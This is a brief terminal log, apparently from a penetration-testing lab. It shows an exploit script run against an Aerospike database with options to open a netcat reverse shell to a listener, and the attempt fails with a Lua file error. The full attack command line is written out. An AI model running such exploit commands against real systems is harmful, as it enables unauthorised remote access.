 ┌──(kali㉿kali)-[~]
└─$ python 49067.py --ahost=192.168.183.143 --aport=3000 --netcatshell --lhost=192.168.45.232 --lport=4444
[+] aerospike build info: 5.1.0.1
[-] this instance is patched.
[+] populating dummy table.
[+] writing to test.cve202013151
[+] wrote sHlXcGFuSUGWcxva
[+] registering udf
[-] whoops, couldn't register the udf /home/kali/poc.lua
Traceback (most recent call last):
  File "/home/kali/49067.py", line 176, in <module>
    _exploit(cfg)
    ~~~~~~~~^^^^^
  File "/home/kali/49067.py", line 125, in _exploit
    _register_udf(client, cfg)
    ~~~~~~~~~~~~~^^^^^^^^^^^^^
  File "/home/kali/49067.py", line 47, in _register_udf
    raise e
  File "/home/kali/49067.py", line 44, in _register_udf
    client.udf_put(cfg.udfpath)
    ~~~~~~~~~~~~~~^^^^^^^^^^^^^
exception.LuaFileNotFound: (1302, 'cannot open script file', 'src/main/client/udf.c', 171, False)